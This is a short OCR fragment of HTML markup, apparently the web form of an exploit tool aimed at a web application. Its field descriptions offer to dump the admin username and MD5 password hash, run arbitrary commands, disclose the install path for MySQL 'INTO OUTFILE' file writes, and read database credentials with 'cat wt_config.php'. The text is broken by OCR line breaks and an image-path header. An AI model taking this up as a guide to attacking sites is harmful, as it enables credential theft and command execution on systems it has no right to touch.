
name="action">   <span class="Stile5"> 
* action: HASH to see admin username  
and

MD5 password hash, CMD to launch 
commands, PATH to disclose  full    
application

path </span></p><p> <input   
type="text" name="fullpath">  <span 
class="Stile5">

full path to www,  need  this for "INTO 
OUTFILE" statements (ex.: 
C:\\\www\\\sit

e\\\, /www/site/, or with backslashes 
from MySQL data directory: 
../../www/site/

)</span></p><p><input type="text" 
name="command"> <span class="Stile5">  
specify

a command, cat wt_config.php to see 
database username & password</span></p>  